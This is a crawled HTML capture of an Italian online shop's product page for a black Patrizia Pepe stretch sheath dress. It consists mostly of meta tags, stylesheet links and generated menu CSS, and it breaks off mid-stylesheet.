

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/abito-donna-patrizia-pepe-modello-tubino-stretch-nero-patr810006-blu.html
body_size: 40573
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="Abito donna Patrizia Pepe modello tubino | Abito Corto | Ronca"/>
<meta name="description" content="Abito nero modello tubino in cotone stretch, chiusura posteriore con zip a vista in metallo dorato e cursore loggato, manica corta, scollo a giro con leggera apertura, lunghezza sopra il ginocchio.Composizione: 48% cotone, 45% poliammide, 7% elastam."/>
<meta name="keywords" content="Abito Corto Patrizia Pepe Abbigliamento"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Abito donna Patrizia Pepe modello tubino | Abito Corto | Ronca</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/1740f6b8e793003c174ee4a355d05e03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Abito&#x20;donna&#x20;Patrizia&#x20;Pepe&#x20;modello&#x20;tubino&#x20;stretch&#x20;nero" />
<meta property="og:image"
      content="https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg" />
<meta property="og:description"
      content="Abito&#x20;donna&#x20;Patrizia&#x20;Pepe&#x20;modello&#x20;tubino&#x20;stretch&#x20;nero" />
<meta property="og:url" content="https://www.roncastyle.com/abito-donna-patrizia-pepe-modello-tubino-stretch-nero-patr810006-blu.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <style>.fkhisem>a{background:#ffffff !important}.fkhisem:hover>a{color:#000000 !important;background:#ffffff !important}.fkhisem.active>a{color:#000000 !important;background:#ffffff !important}.p9ua8if>a{font-size:14px}.p9ua8if>a{color:#000000 !important;background:#ffffff !important}.p9ua8if:hover>a{color:#000000 !important;background:#ffffff !important}.p9ua8if.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.nge1bl0 .image-content{width:100%;text-align:center}.mgz-element.nge1bl0 .image-title{font-size:16px}.tjniy3u>a{padding:0 !important;font-size:12px;font-weight:800!important}.ywrencl>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro9q8e9>a{padding:0 !important;font-size:10px;font-weight:500!important}.vgou1yr>a{padding:0 !important;font-size:10px;font-weight:500!important}.g2m48c3>a{padding:0 !important;font-size:10px;font-weight:500!important}.dl4oy8k>a{padding:0 !important;font-size:10px;font-weight:500!important}.xrj7l73>a{padding:0 !important;font-size:10px;font-weight:500!important}.g6rlvgk>a{padding:0 !important;font-size:10px;font-weight:500!important}.yta94og>a{padding:0 !important;font-size:10px;font-weight:500!important}.kraoe5k>a{padding:0 !important;font-size:10px;font-weight:500!important}.q8s7fmu>a{padding:0 !important;font-size:10px;font-weight:500!important}.sv0uyg6>a{padding:0 !important;font-size:10px;font-weight:500!important}.sfqpbi3>a{padding:0 !important;font-size:10px;font-weight:500!important}.jngppri>a{padding:0 !important;font-size:10px;font-weight:500!important}.cmt2y5d>a{padding:0 !important;font-size:12px;font-weight:800!important}.fm2lkmh>a{padding:0 !important;font-size:10px;font-weight:500!important}.wwr1b7v>a{padding:0 !important;font-size:10px;font-weight:500!important}.tmluwr5>a{padding:0 !important;font-size:10px;font-weight:500!important}.w91i6na>a{padding:0 !important;font-size:10px;font-weight:500!important}.qsumc2w{height:20px}.uiuv39m>a{padding:0 !important;font-size:12px;font-weight:800!important}.xjvm67i>a{padding:0 !important;font-size:10px;font-weight:500!important}.iuhig0o>a{padding:0 !important;font-size:10px;font-weight:500!important}.db3i1m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcl02uc>a{padding:0 !important;font-size:10px;font-weight:500!important}.xauvtu7>a{padding:0 !important;font-size:12px;font-weight:800!important}.j6qnvvf>a{padding:0 !important;font-size:10px;font-weight:500!important}.yf4fbbj>a{padding:0 !important;font-size:10px;font-weight:500!important}.gc16j1q>a{padding:0 !important;font-size:10px;font-weight:500!important}.xeeumtv>a{padding:0 !important;font-size:10px;font-weight:500!important}.vmeihr3>a{padding:0 !important;font-size:10px;font-weight:500!important}.pq9ls3n>a{padding:0 !important;font-size:12px;font-weight:800!important}.s5mw990>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9ajjr7>a{padding:0 !important;font-size:10px;font-weight:500!important}.lufti8f>a{padding:0 !important;font-size:10px;font-weight:500!important}.plg8au3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lcd95vc>a{padding:0 !important;font-size:10px;font-weight:500!important}.d48t825>a{padding:0 !important;font-size:10px;font-weight:500!important}.c79a01x>a{padding:0 !important;font-size:10px;font-weight:500!important}.a41s44b>a{padding:0 !important;font-size:10px;font-weight:500!important}.rf7xwrh>a{padding:0 !important;font-size:10px;font-weight:500!important}.i056iv8>a{padding:0 !important;font-size:10px;font-weight:500!important}.h8m4c6x>a{padding:0 !important;font-size:10px;font-weight:500!important}.vhahimc>a{padding:0 !important;font-size:10px;font-weight:500!important}.o0mr5iu>a{padding:0 !important;font-size:10px;font-weight:500!important}.gf9s35l>a{padding:0 !important;font-size:10px;font-weight:500!important}.dcudew0>a{padding:0 !important;font-size:10px;font-weight:500!important}.u40lnjh-s{text-align:center}.mgz-element.u40lnjh .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.mvfg3i6-s{margin-left:102px !important}.nvhuwk3>.mgz-element-inner,.prtnnge>.mgz-element-inner,.imy69am>.mgz-element-inner,.wexn7nd>.mgz-element-inner,.awuhcm5>.mgz-element-inner,.won13xj>.mgz-element-inner,.yt6xqb9>.mgz-element-inner{padding:2.5px}.o8ilcad{float:none}.o8ilcad-s{text-align:center}.o8ilcad>a{padding:0 15px !important}.o8ilcad>a{color:#000000 !important;background:#ffffff !important}.o8ilcad:hover>a{color:#000000 !important;background:#ffffff !important}.o8ilcad.active>a{color:#000000 !important;background:#ffffff !important}.dlps88r>a{padding:0 !important;font-size:12px;font-weight:800!important}.db9gsw6>a{padding:0 !important;font-size:10px;font-weight:500!important}.g4f2rds>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr9q0d4>a{padding:0 !important;font-size:10px;font-weight:500!important}.dpuoyf2>a{padding:0 !important;font-size:10px;font-weight:500!important}.n9jt947>a{padding:0 !important;font-size:10px;font-weight:500!important}.duifdc0>a{padding:0 !important;font-size:10px;font-weight:500!important}.udlw4pt>a{padding:0 !important;font-size:10px;font-weight:500!important}.yukj56m>a{padding:0 !important;font-size:10px;font-weight:500!important}.w7to0ww>a{padding:0 !important;font-size:10px;font-weight:500!important}.gcwkr63>a{padding:0 !important;font-size:10px;font-weight:500!important}.tkc339s>a{padding:0 !important;font-size:10px;font-weight:500!important}.io8ax3r>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9pdaip>a{padding:0 !important;font-size:10px;font-weight:500!important}.ais4ja3>a{padding:0 !important;font-size:12px;font-weight:800!important}.dfp036v>a{padding:0 !important;font-size:10px;font-weight:500!important}.hr1hgyd>a{padding:0 !important;font-size:10px;font-weight:500!important}.mci9cuy>a{padding:0 !important;font-size:10px;font-weight:500!important}.mwj3g9i>a{padding:0 !important;font-size:10px;font-weight:500!important}.a15pmtb>a{padding:0 !important;font-size:10px;font-weight:500!important}.p4ttit3>a{padding:0 !important;font-size:12px;font-weight:800!important}.qgmqsxo>a{padding:0 !important;font-size:10px;font-weight:500!important}.g0oi3wo>a{padding:0 !important;font-size:10px;font-weight:500!important}.mb94wfb>a{padding:0 !important;font-size:10px;font-weight:500!important}.vwtlt2i>a{padding:0 !important;font-size:10px;font-weight:500!important}.iu44xqr>a{padding:0 !important;font-size:12px;font-weight:800!important}.w464wtq>a{padding:0 !important;font-size:10px;font-weight:500!important}.vt96w9b>a{padding:0 !important;font-size:10px;font-weight:500!important}.s4ykxev>a{padding:0 !important;font-size:10px;font-weight:500!important}.k3nlvdo>a{padding:0 !important;font-size:10px;font-weight:500!important}.kn6j4xa>a{padding:0 !important;font-size:10px;font-weight:500!important}.gk8hntv>a{padding:0 !important;font-size:12px;font-weight:800!important}.t4rd13k>a{padding:0 !important;font-size:10px;font-weight:500!important}.rkh5t3l>a{padding:0 !important;font-size:10px;font-weight:500!important}.fiw78va>a{padding:0 !important;font-size:10px;font-weight:500!important}.ffy1foj>a{padding:0 !important;font-size:10px;font-weight:500!important}.tydehu8>a{padding:0 !important;font-size:10px;font-weight:500!important}.md49d6c>a{padding:0 !important;font-size:10px;font-weight:500!important}.kqqk1n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.ypo1jgi>a{padding:0 !important;font-size:10px;font-weight:500!important}.h70krlm>a{padding:0 !important;font-size:10px;font-weight:500!important}.bk62xrv>a{padding:0 !important;font-size:10px;font-weight:500!important}.t4hjox8>a{padding:0 !important;font-size:10px;font-weight:500!important}.w7oi9nw>a{padding:0 !important;font-size:10px;font-weight:500!important}.jaknly0>a{padding:0 !important;font-size:10px;font-weight:500!important}.diqv4e6>a{padding:0 !important;font-size:10px;font-weight:500!important}.cg1mv7s>a{padding:0 !important;font-size:10px;font-weight:500!important}.uia1alq-s{text-align:center;margin-top:90px !important}.mgz-element.uia1alq .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.y2twtas>.mgz-element-inner,.v8ophra>.mgz-element-inner,.f0x6cxc>.mgz-element-inner,.mcxfio5>.mgz-element-inner,.go622cp>.mgz-element-inner{padding:2.5px}.hhmj93g-s{text-align:center}.mgz-element.hhmj93g .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.tpf72qi{float:none}.tpf72qi-s{text-align:center}@media (max-width:1199px){.tpf72qi-s{text-align:left}}@media (max-width:991px){.tpf72qi-s{text-align:left}}@media (max-width:767px){.tpf72qi-s{text-align:left}}@media (max-width:575px){.tpf72qi-s{text-align:left}}.tpf72qi>a{padding:0 15px !important;font-size:14px}.tpf72qi>a{color:#000000 !important;background:#ffffff !important}.tpf72qi:hover>a{color:#000000 !important;background:#ffffff !important}.tpf72qi.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.vc5qlw0 .image-content{width:100%;text-align:center}.mgz-element.vc5qlw0 .image-title{font-size:16px}.xe9t6ri>a{padding:0 !important;font-size:12px;font-weight:800!important}.m3o7dt8>a{padding:0 !important;font-size:10px;font-weight:500!important}.icnt3ra>a{padding:0 !important;font-size:10px;font-weight:500!important}.ybe6jld>a{padding:0 !important;font-size:10px;font-weight:500!important}.iv3jx6d>a{padding:0 !important;font-size:10px;font-weight:500!important}.e3tl8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4w12ob>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfb6sip>a{padding:0 !important;font-size:10px;font-weight:500!important}.v57312w>a{padding:0 !important;font-size:10px;font-weight:500!important}.yduursw>a{padding:0 !important;font-size:10px;font-weight:500!important}.vwer8js>a{padding:0 !important;font-size:10px;font-weight:500!important}.qqav6oh>a{padding:0 !important;font-size:12px;font-weight:800!important}.y6dvikn>a{padding:0 !important;font-size:10px;font-weight:500!important}.xvvl8fu>a{padding:0 !important;font-size:10px;font-weight:500!important}.qv6ykjt>a{padding:0 !important;font-size:10px;font-weight:500!important}.flfusc5>a{padding:0 !important;font-size:10px;font-weight:500!important}.kgkcxtm{height:20px}.hp9au7w>a{padding:0 !important;font-size:12px;font-weight:800!important}.whxjxyu>a{padding:0 !important;font-size:10px;font-weight:500!important}.spsuu8j>a{padding:0 !important;font-size:10px;font-weight:500!important}.xqfvdk5>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqm0ilm>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3sv972>a{padding:0 !important;font-size:12px;font-weight:800!important}.yqehccf>a{padding:0 !important;font-size:10px;font-weight:500!important}.uxua7ul>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4kd7mq>a{padding:0 !important;font-size:10px;font-weight:500!important}.etu4c4l>a{padding:0 !important;font-size:12px;font-weight:800!important}.e6w6r46>a{padding:0 !important;font-size:10px;font-weight:500!important}.a059kao>a{padding:0 !important;font-size:10px;font-weight:500!important}.tpoh84f>a{padding:0 !important;font-size:10px;font-weight:500!important}.kjd6wde>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1bjg2c>a{padding:0 !important;font-size:10px;font-weight:500!important}.mrtx5d1>a{padding:0 !important;font-size:10px;font-weight:500!important}.c0orppj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mo7opla>a{padding:0 !important;font-size:10px;font-weight:500!important}.pslysqx>a{padding:0 !important;font-size:10px;font-weight:500!important}.madgbm9>a{padding:0 !important;font-size:10px;font-weight:500!important}.s0tus3c>a{padding:0 !important;font-size:10px;font-weight:500!important}.hrtwt3m>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2ifd1t>a{padding:0 !important;font-size:10px;font-weight:500!important}.fpeppe0>a{padding:0 !important;font-size:10px;font-weight:500!important}.py44jva-s{text-align:center}.mgz-element.py44jva .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.wkx1jp4-s{margin-left:20px !important}.y26jaj8>.mgz-element-inner,.omi9r0y>.mgz-element-inner,.gf12atl>.mgz-element-inner,.mas96gt>.mgz-element-inner,.h342uj1>.mgz-element-inner,.e4kat8a>.mgz-element-inner{padding:2.5px}.be1vqh4{float:none}.be1vqh4-s{text-align:center}.be1vqh4>a{padding:0 15px !important}.be1vqh4>a{color:#000000 !important;background:#ffffff !important}.be1vqh4:hover>a{color:#000000 !important;background:#ffffff !important}.be1vqh4.active>a{color:#000000 !important;background:#ffffff !important}.c0538n3>a{padding:0 !important;font-size:12px;font-weight:800!important}.ehs6tgl>a{padding:0 !important;font-size:10px;font-weight:500!important}.gfv0jbf>a{padding:0 !important;font-size:10px;font-weight:500!important}.u6l92jo>a{padding:0 !important;font-size:10px;font-weight:500!important}.y6ma1op>a{padding:0 !important;font-size:10px;font-weight:500!important}.oea3pc0>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3xpco8>a{padding:0 !important;font-size:10px;font-weight:500!important}.kla82xi>a{padding:0 !important;font-size:10px;font-weight:500!important}.yua02gh>a{padding:0 !important;font-size:10px;font-weight:500!important}.p0620be>a{padding:0 !important;font-size:10px;font-weight:500!important}.obiotpo>a{padding:0 !important;font-size:10px;font-weight:500!important}.rtd2co6>a{padding:0 !important;font-size:12px;font-weight:800!important}.y1d6tyu>a{padding:0 !important;font-size:10px;font-weight:500!important}.t4rxr8a>a{padding:0 !important;font-size:10px;font-weight:500!important}.ibujiln>a{padding:0 !important;font-size:10px;font-weight:500!important}.mafj1kd>a{padding:0 !important;font-size:10px;font-weight:500!important}.qwro88h>a{padding:0 !important;font-size:12px;font-weight:800!important}.kwcbr7i>a{padding:0 !important;font-size:10px;font-weight:500!important}.rejd4sg>a{padding:0 !important;font-size:10px;font-weight:500!important}.gou9op8>a{padding:0 !important;font-size:10px;font-weight:500!important}.kotj75e>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv0c5j5>a{padding:0 !important;font-size:10px;font-weight:500!important}.ry0exwx>a{padding:0 !important;font-size:12px;font-weight:800!important}.gtttfj1>a{padding:0 !important;font-size:10px;font-weight:500!important}.bik83xy>a{padding:0 !important;font-size:10px;font-weight:500!important}.ica6nos>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxuki9>a{padding:0 !important;font-size:12px;font-weight:800!important}.koisx27>a{padding:0 !important;font-size:10px;font-weight:500!important}.ehdhugt>a{padding:0 !important;font-size:10px;font-weight:500!important}.ki94wt1>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0tj45y>a{padding:0 !important;font-size:10px;font-weight:500!important}.imkc9yc>a{padding:0 !important;font-size:10px;font-weight:500!important}.ix8yuh8>a{padding:0 !important;font-size:10px;font-weight:500!important}.lkrw4tm>a{padding:0 !important;font-size:10px;font-weight:500!important}.o4r3p05>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0ebnmk>a{padding:0 !important;font-size:10px;font-weight:500!important}.fjb8p1e>a{padding:0 !important;font-size:10px;font-weight:500!important}.saemu9p>a{padding:0 !important;font-size:10px;font-weight:500!important}.nxuq0av>a{padding:0 !important;font-size:10px;font-weight:500!important}.s06gk2u>a{padding:0 !important;font-size:10px;font-weight:500!important}.vgq5orw>a{padding:0 !important;font-size:10px;font-weight:500!important}.mmnysh9-s{margin-bottom:50px !important}.c8ayws6-s{text-align:center}.mgz-element.c8ayws6 .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.kquog8j>.mgz-element-inner,.vkqd3ef>.mgz-element-inner,.s87ewgp>.mgz-element-inner,.ees06su>.mgz-element-inner,.mmnysh9>.mgz-element-inner,.qb3ssm7>.mgz-element-inner{padding:2.5px}.nx9r3nw > .item-submenu{width:500px !important}.nx9r3nw>a{padding:0 15px !important;font-size:14px}.nx9r3nw>a{color:#000000 !important;background:#ffffff !important}.nx9r3nw:hover>a{color:#000000 !important;background:#ffffff !important}.nx9r3nw.active>a{color:#000000 !important;background:#ffffff !important}.m5vpsq0>a{font-size:12px;font-weight:800!important}.m5vpsq0>a{color:#000000 !important;background:#ffffff !important}.m5vpsq0:hover>a{color:#000000 !important;background:#ffffff !important}.m5vpsq0.active>a{color:#000000 !important;background:#ffffff !important}.i51an39>a{font-size:12px;font-weight:800!important}.i51an39>a{color:#000000 !important;background:#ffffff !important}.i51an39:hover>a{color:#000000 !important;background:#ffffff !important}.i51an39.active>a{color:#000000 !important;background:#ffffff !important}.uevypu2>.mgz-element-inner,.wp9gmw2>.mgz-element-inner,.wvqm0ia>.mgz-element-inner,.a4bpj4l>.mgz-element-inner,.fsf74au>.mgz-element-inner,.wekjy7b>.mgz-element-inner{padding:2.5px}.k0scw2o>a{font-size:12px;font-weight:800!important}.a2y7nal>a{font-size:10px;font-weight:500!important}.a2y7nal>a{color:#000000 !important;background:#ffffff !important}.a2y7nal:hover>a{color:#000000 !important;background:#ffffff !important}.a2y7nal.active>a{color:#000000 !important;background:#ffffff !important}.iqo56gs>a{font-size:10px;font-weight:500!important}.iqo56gs>a{color:#000000 !important;background:#ffffff !important}.iqo56gs:hover>a{color:#000000 !important;background:#ffffff !important}.iqo56gs.active>a{color:#000000 !important;background:#ffffff !important}.yb1nlwi>a{font-size:10px;font-weight:500!important}.yb1nlwi>a{color:#000000 !important;background:#ffffff !important}.yb1nlwi:hover>a{color:#000000 !important;background:#ffffff !important}.yb1nlwi.active>a{color:#000000 !important;background:#ffffff !important}.sbstg85>a{font-size:10px;font-weight:500!important}.sbstg85>a{color:#000000 !important;background:#ffffff !important}.sbstg85:hover>a{color:#000000 !important;background:#ffffff !important}.sbstg85.active>a{color:#000000 !important;background:#ffffff !important}.toc1wgg>a{font-size:10px;font-weight:500!important}.toc1wgg>a{color:#000000 !important;background:#ffffff !important}.toc1wgg:hover>a{color:#000000 !important;background:#ffffff !important}.toc1wgg.active>a{color:#000000 !important;background:#ffffff !important}.fm6jt89>a{font-size:10px;font-weight:500!important}.fm6jt89>a{color:#000000 !important;background:#ffffff !important}.fm6jt89:hover>a{color:#000000 !important;background:#ffffff !important}.fm6jt89.active>a{color:#000000 !important;background:#ffffff !important}.lswx6ow>a{font-size:10px;font-weight:500!important}.lswx6ow>a{color:#000000 !important;background:#ffffff !important}.lswx6ow:hover>a{color:#000000 !important;background:#ffffff !important}.lswx6ow.active>a{color:#000000 !important;background:#ffffff !important}.dparpdp>a{font-size:10px;font-weight:500!important}.dparpdp>a{color:#000000 !important;background:#ffffff !important}.dparpdp:hover>a{color:#000000 !important;background:#ffffff !important}.dparpdp.active>a{color:#000000 !important;background:#ffffff !important}.i81llpc>a{font-size:10px;font-weight:500!important}.i81llpc>a{color:#000000 !important;background:#ffffff !important}.i81llpc:hover>a{color:#000000 !important;background:#ffffff !important}.i81llpc.active>a{color:#000000 !important;background:#ffffff !important}.dqi54ef>a{font-size:10px;font-weight:500!important}.dqi54ef>a{color:#000000 !important;background:#ffffff !important}.dqi54ef:hover>a{color:#000000 !important;background:#ffffff !important}.dqi54ef.active>a{color:#000000 !important;background:#ffffff !important}.wrb8m78>a{font-size:10px;font-weight:500!important}.wrb8m78>a{color:#000000 !important;background:#ffffff !important}.wrb8m78:hover>a{color:#000000 !important;background:#ffffff !important}.wrb8m78.active>a{color:#000000 !important;background:#ffffff !important}.fn36kjx>a{font-size:10px;font-weight:500!important}.fn36kjx>a{color:#000000 !important;background:#ffffff !important}.fn36kjx:hover>a{color:#000000 !important;background:#ffffff !important}.fn36kjx.active>a{color:#000000 !important;background:#ffffff !important}.uh1tsqt>a{font-size:10px;font-weight:500!important}.uh1tsqt>a{color:#000000 !important;background:#ffffff !important}.uh1tsqt:hover>a{color:#000000 !important;background:#ffffff !important}.uh1tsqt.active>a{color:#000000 !important;background:#ffffff !important}.ldux41c>a{font-size:10px;font-weight:500!important}.ldux41c>a{color:#000000 !important;background:#ffffff !important}.ldux41c:hover>a{color:#000000 !important;background:#ffffff !important}.ldux41c.active>a{color:#000000 !important;background:#ffffff !important}.dux4gai>a{font-size:12px;font-weight:800!important}.kodhukt>a{font-size:10px;font-weight:500!important}.kodhukt>a{color:#000000 !important;background:#ffffff !important}.kodhukt:hover>a{color:#000000 !important;background:#ffffff !important}.kodhukt.active>a{color:#000000 !important;background:#ffffff !important}.cdct7ba>a{font-size:10px;font-weight:500!important}.cdct7ba>a{color:#000000 !important;background:#ffffff !important}.cdct7ba:hover>a{color:#000000 !important;background:#ffffff !important}.cdct7ba.active>a{color:#000000 !important;background:#ffffff !important}.rdk382s>a{font-size:10px;font-weight:500!important}.rdk382s>a{color:#000000 !important;background:#ffffff !important}.rdk382s:hover>a{color:#000000 !important;background:#ffffff !important}.rdk382s.active>a{color:#000000 !important;background:#ffffff !important}.ibubjmm>a{font-size:10px;font-weight:500!important}.ibubjmm>a{color:#000000 !important;background:#ffffff !important}.ibubjmm:hover>a{color:#000000 !important;background:#ffffff !important}.ibubjmm.active>a{color:#000000 !important;background:#ffffff !important}.o0495up>a{font-size:10px;font-weight:500!important}.o0495up>a{color:#000000 !important;background:#ffffff !important}.o0495up:hover>a{color:#000000 !important;background:#ffffff !important}.o0495up.active>a{color:#000000 !important;background:#ffffff !important}.u9b6ehp>a{font-size:10px;font-weight:500!important}.u9b6ehp>a{color:#000000 !important;background:#ffffff !important}.u9b6ehp:hover>a{color:#000000 !important;background:#ffffff !important}.u9b6ehp.active>a{color:#000000 !important;background:#ffffff !important}.n514lo3{height:20px}.a3g37w1>a{font-size:12px;font-weight:800!important}.rbwsc9y>a{font-size:10px;font-weight:500!important}.rbwsc9y>a{color:#000000 !important;background:#ffffff !important}.rbwsc9y:hover>a{color:#000000 !important;background:#ffffff !important}.rbwsc9y.active>a{color:#000000 !important;background:#ffffff !important}.ulrbx07>a{font-size:10px;font-weight:500!important}.ulrbx07>a{color:#000000 !important;background:#ffffff !important}.ulrbx07:hover>a{color:#000000 !important;background:#ffffff !important}.ulrbx07.active>a{color:#000000 !important;background:#ffffff !important}.u4rpknr>a{font-size:10px;font-weight:500!important}.u4rpknr>a{color:#000000 !important;background:#ffffff !important}.u4rpknr:hover>a{color:#000000 !important;background:#ffffff !important}.u4rpknr.active>a{color:#000000 !important;background:#ffffff !important}.ddyqj8n>a{font-size:12px;font-weight:800!important}.sr0o314>a{font-size:10px;font-weight:500!important}.sr0o314>a{color:#000000 !important;background:#ffffff !important}.sr0o314:hover>a{color:#000000 !important;background:#ffffff !important}.sr0o314.active>a{color:#000000 !important;background:#ffffff !important}.rnfjyjw>a{font-size:10px;font-weight:500!important}.rnfjyjw>a{color:#000000 !important;background:#ffffff !important}.rnfjyjw:hover>a{color:#000000 !important;background:#ffffff !important}.rnfjyjw.active>a{color:#000000 !important;background:#ffffff !important}.kbhe7g2>a{font-size:10px;font-weight:500!important}.kbhe7g2>a{color:#000000 !important;background:#ffffff !important}.kbhe7g2:hover>a{color:#000000 !important;background:#ffffff !important}.kbhe7g2.active>a{color:#000000 !important;background:#ffffff !important}.n9ve3e8>a{font-size:10px;font-weight:500!important}.n9ve3e8>a{color:#000000 !important;background:#ffffff !important}.n9ve3e8:hover>a{color:#000000 !important;background:#ffffff !important}.n9ve3e8.active>a{color:#000000 !important;background:#ffffff !important}.g3did3h>a{font-size:12px;font-weight:800!important}.a9jyiab>a{font-size:10px;font-weight:500!important}.a9jyiab>a{color:#000000 !important;background:#ffffff !important}.a9jyiab:hover>a{color:#000000 !important;background:#ffffff !important}.a9jyiab.active>a{color:#000000 !important;background:#ffffff 